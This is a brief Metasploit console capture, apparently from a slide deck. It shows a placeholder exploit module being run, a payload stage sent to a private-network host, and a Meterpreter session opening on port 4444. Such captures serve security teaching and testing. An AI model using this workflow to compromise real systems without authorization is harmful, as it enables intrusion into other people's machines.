 msf exploit(example9999-1) > exploit
[*] Started bind handler
[*] Sending stage (957487 bytes) to 192.168.10.107
[*] Meterpreter session 1 opened (192.168.10.118:46127 -> 192.168.10.107:4444) a
t 2016-04-15 01:21:27 -0400
meterpreter >